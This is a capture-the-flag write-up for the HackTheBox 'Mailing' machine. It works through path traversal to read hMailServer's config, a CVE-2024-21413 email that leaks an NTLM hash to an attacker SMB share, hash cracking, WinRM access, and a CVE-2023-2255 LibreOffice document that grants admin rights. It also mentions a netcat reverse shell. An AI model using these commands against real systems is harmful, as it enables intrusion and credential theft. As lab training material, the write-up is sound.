HackTheBox Mailing
Writeup for HackTheBox Mailing
Machine Synopsis
Mailing is an easy Windows machine that runs hMailServer and hosts a website vulnerable to Path Traversal. This vulnerability can be exploited to access the hMailServer configuration file, revealing the Administrator password hash. Cracking this hash provides the Administrator password for the email account. We leverage CVE-2024-21413 in the Windows Mail application on the remote host to capture the NTLM hash for user maya. We can then crack this hash to obtain the password and log in as user maya via WinRM. For privilege escalation, we exploit CVE-2023-2255 in LibreOffice. (Source)
Key exploitation techniques:
- Path Traversal (LFI) for sensitive file disclosure
- Hash cracking (hMailServer administrator password)
- NTLM hash capture via Windows Mail (CVE-2024-21413)
- Hash cracking (NetNTLMv2)
- WinRM for initial user access and lateral movement
- LibreOffice Arbitrary Code Execution (CVE-2023-2255) for privilege escalation
Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
❯ nmap -sC -sV -A 10.10.11.14
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Did not follow redirect to http://mailing.htb
|_http-server-header: Microsoft-IIS/10.0
110/tcp open pop3 hMailServer pop3d
|_pop3-capabilities: TOP USER UIDL
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
143/tcp open imap hMailServer imapd
|_imap-capabilities: ACL IMAP4 IMAP4rev1 CAPABILITY QUOTA RIGHTS=texkA0001 NAMESPACE completed IDLE OK SORT CHILDREN
445/tcp open microsoft-ds?
465/tcp open ssl/smtp hMailServer smtpd
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
|_ssl-date: TLS randomness does not represent time
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
587/tcp open smtp hMailServer smtpd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
| smtp-commands: mailing.htb, SIZE 20480000, STARTTLS, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
993/tcp open ssl/imap hMailServer imapd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
|_imap-capabilities: ACL IMAP4 IMAP4rev1 CAPABILITY QUOTA RIGHTS=texkA0001 NAMESPACE completed IDLE OK SORT CHILDREN
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
The scan revealed multiple hMailServer services, an IIS web server, and WinRM. mailing.htb was added to /etc/hosts.
1
❯ echo -e '10.10.11.14\t\tmailing.htb' | sudo tee -a /etc/hosts
Browsing the website on port 80 revealed a page with mail server connection instructions, hinting at a potential user: maya@mailing.htb. exiftool on the instructions.pdf did not reveal immediate sensitive information.
1
2
3
4
5
6
7
❯ exiftool instructions.pdf
ExifTool Version Number : 13.00
File Name : instructions.pdf
...
Creator : Ruy Alonso Fernández
Author : Ruy Alonso Fernández
...
ffuf was then used to discover common web endpoints.
1
2
3
4
5
❯ ffuf -c -u "http://mailing.htb/FUZZ" -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-files.txt
...
index.php [Status: 200, Size: 4681, Words: 1535, Lines: 133, Duration: 12ms]
download.php [Status: 200, Size: 31, Words: 5, Lines: 1, Duration: 13ms]
...
download.php was identified as responsible for serving the instructions.pdf.
Exploitation
Path Traversal (hMailServer Admin Password)
Investigation into download.php quickly revealed a Local File Inclusion (LFI) vulnerability via the file parameter, confirmed by retrieving the hosts file.
1
2
3
4
❯ curl 'http://mailing.htb/download.php?file=../../windows/system32/drivers/etc/hosts'
# Copyright (c) 1993-2009 Microsoft Corp.
# ...
127.0.0.1 mailing.htb
(Note: Both forward and backward slashes
../../or..\..\worked for path traversal.)As an alternative discovery method,
wapiticould also identify this LFI.
Leveraging the LFI, the default hMailServer configuration file location, typically C:\Program Files (x86)\hMailServer\Bin\hMailServer.ini, was targeted. Its contents were successfully retrieved.
1
2
3
4
5
6
7
8
9
10
11
❯ curl 'http://mailing.htb/download.php?file=../../Program+Files+(x86)/hMailServer/bin/hMailServer.ini'
[Directories]
ProgramFolder=C:\Program Files (x86)\hMailServer
...
[Security]
AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
[Database]
Type=MSSQLCE
Username=
Password=0a9f8ad8bf896b501dde74f08efd7e4c
...
The AdministratorPassword hash 841bb5acfa6779ae432fd7a4e6600ba7 was a critical find. Submission to CrackStation revealed the password: homenetworkingadministrator.
Initial attempts to use these credentials with nxc (SMB) and telnet (POP3) were unsuccessful for direct system access.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ nxc smb mailing.htb -u administrator -p 'homenetworkingadministrator'
SMB 10.10.11.14 445 MAILING [*] Windows 10 / Server 2019 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (SMBv1:False)
SMB 10.10.11.14 445 MAILING [-] MAILING\administrator:homenetworkingadministrator STATUS_LOGON_FAILURE
❯ telnet 10.10.11.14 110
Trying 10.10.11.14...
Connected to 10.10.11.14.
+OK POP3
USER administrator@mailing.htb
+OK Send your password
PASS homenetworkingadministrator
+OK Mailbox locked and ready
LIST
+OK 0 messages (0 octets)
NTLM Hash Capture via CVE-2024-21413
The administrator@mailing.htb credentials were leveraged to exploit CVE-2024-21413, a vulnerability in the Windows Mail application allowing NTLM hash capture. A public exploit script was used to send a malicious email to maya@mailing.htb.
1
❯ python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password homenetworkingadministrator --sender administrator@mailing.htb --recipient maya@mailing.htb --url '\\10.10.14.6\share\' --subject "MAYA READ THIS EMAIL QUICK"
Simultaneously, Responder was started on the attacking machine to capture any incoming NTLM authentication attempts.
1
2
3
4
5
6
7
❯ sudo responder -I tun0
...
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.14
[SMB] NTLMv2-SSP Username : MAILING\maya
[SMB] NTLMv2-SSP Hash : maya::MAILING:8ca5d07548835faa:C8D0C9542104C0282B6794A5A0FEACDC:01010000000000000063211C4664DB0109A86572B3D7BC2800000000020008004A004E004900330001001E00570049004E002D004A004A0031003200520057004300410043003300380004003400570049004E002D004A004A003100320052005700430041004300330038002E004A004E00490033002E004C004F00430041004C00030014004A004E00490033002E004C004F00430041004C00050014004A004E00490033002E004C004F00430041004C00070008000063211C4664DB0106000400020000000800300030000000000000000000000000200000010AEB5C675343492C74FCB7070CF58B0FA02A7FBDB757FC5F2E2812BEDCC8B10A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E0036000000000000000000
Responder successfully captured maya’s NTLMv2 hash. hashcat with mode 5600 (NetNTLMv2) and rockyou.txt was used to crack it.
1
2
3
4
5
6
7
❯ hashcat -m 5600 -a 0 maya.hash /usr/share/wordlists/rockyou.txt
MAYA::MAILING:8ca5d07548835faa:c8d0c9542104c0282b6794a5a0feacdc:01010000000000000063211c4664db0109a86572b3d7bc2800000000020008004a004e004900330001001e00570049004e002d004a004a0031003200520057004300410043003300380004003400570049004e002d004a004a003100320052005700430041004300330038002e004a004e00490033002e004c004f00430041004c00030014004a004e00490033002e004c004f00430041004c00050014004a004e00490033002e004c004f00430041004c00070008000063211c4664db0106000400020000000800300030000000000000000000000000200000010aeb5c675343492c74fcb7070cf58b0fa02a7fbdb757fc5f2e2812BEDCC8B10A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E0036000000000000000000:m4y4ngs4ri
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
The password for maya was m4y4ngs4ri. These credentials were verified using nxc for SMB and WinRM.
1
2
3
4
5
6
7
❯ nxc smb mailing.htb -u maya -p m4y4ngs4ri
SMB 10.10.11.14 445 MAILING [*] Windows 10 / Server 2019 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (SMBv1:False)
SMB 10.10.11.14 445 MAILING [+] MAILING\maya:m4y4ngs4ri
❯ nxc winrm mailing.htb -u maya -p m4y4ngs4ri
WINRM 10.10.11.14 5985 MAILING [*] Windows 10 / Server 2019 Build 19041 (name:MAILING) (domain:MAILING)
WINRM 10.10.11.14 5985 MAILING [+] MAILING\maya:m4y4ngs4ri (Pwn3d!)
Accessible SMB shares were enumerated with nxc. The Important Documents share was noted.
1
2
3
4
5
6
7
8
❯ nxc smb mailing.htb -u maya -p m4y4ngs4ri --shares
SMB 10.10.11.14 445 MAILING [*] Enumerated shares
SMB 10.10.11.14 445 MAILING Share Permissions Remark
SMB 10.10.11.14 445 MAILING ----- ----------- ------
SMB 10.10.11.14 445 MAILING ADMIN$ Admin remota
SMB 10.10.11.14 445 MAILING C$ Recurso predeterminado
SMB 10.10.11.14 445 MAILING Important Documents READ,WRITE
SMB 10.10.11.14 445 MAILING IPC$ READ IPC remota
An evil-winrm session was established as maya to gain an interactive shell and retrieve the user.txt flag.
1
2
3
4
5
6
7
❯ evil-winrm -i mailing.htb -u maya -p m4y4ngs4ri
Evil-WinRM shell v3.7
...
*Evil-WinRM* PS C:\Users\maya\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\maya\Desktop> type user.txt
b33ed429f0862d0a479554b0af92d768
Privilege Escalation
LibreOffice RCE (CVE-2023-2255)
Internal enumeration on the system as maya revealed a LibreOffice installation under C:\Program Files.
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\Program Files> ls
Mode LastWriteTime Length Name
---- ------------- ------ ----
...
d----- 3/4/2024 6:57 PM LibreOffice
...
The LibreOffice version was checked by inspecting version.ini within its program directory and readme_en-GB.txt in the readmes folder.
1
2
3
4
5
6
7
8
9
*Evil-WinRM* PS C:\Program Files\LibreOffice\program> type version.ini
...
MsiProductVersion=7.4.0.1
...
*Evil-WinRM* PS C:\Program Files\LibreOffice\readmes> type readme_en-GB.txt
...
LibreOffice 7.4 ReadMe
...
LibreOffice version 7.4 indicated a potential vulnerability. Research for “libreoffice 7.4 vulnerabilities privilege escalation” led to CVE-2023-2255, an arbitrary code execution vulnerability.
A Python exploit script for CVE-2023-2255 was used to add maya to the Administradores local group.
1
2
❯ python3 CVE-2023-2255.py --cmd 'net localgroup Administradores maya /add' --output exploit_admin.odt
File exploit_admin.odt has been created !
The crafted exploit_admin.odt was uploaded to the Important Documents share via smbclient, noting that files in this share are quickly executed and deleted.
1
2
3
❯ smbclient '//10.10.11.14/Important Documents' --user maya --password m4y4ngs4ri
Try "help" to get a list of possible commands.
smb: \> put exploit_admin.odt
After the file was processed, maya’s group memberships were re-checked from the evil-winrm session, confirming success.
Exit the old evil-winrm shell and spawn a new evil-winrm shell as maya.
1
2
3
4
5
6
7
8
9
10
11
12
❯ evil-winrm -i mailing.htb -u maya -p m4y4ngs4ri
...
*Evil-WinRM* PS C:\Users\maya\Documents> net user maya
User name maya
...
Local Group Memberships *Administradores *Remote Management Use
*Usuarios *Usuarios de escritori
Global Group memberships *Ninguno
The command completed successfully.
*Evil-WinRM* PS C:\Users\maya\Documents> type C:\Users\localadmin\Desktop\root.txt
6de3198de3342e00c586d5d98a7feedd
As an alternative method, an exploit was also prepared to gain a reverse shell directly. This involved uploading
nc64.exeand crafting anexploit.odtto execute it.
nc64.exewas uploaded toC:\ProgramData(a more persistent location) andexploit.odtwas uploaded toImportant Documents. Anclistener was set up to catch the shell.

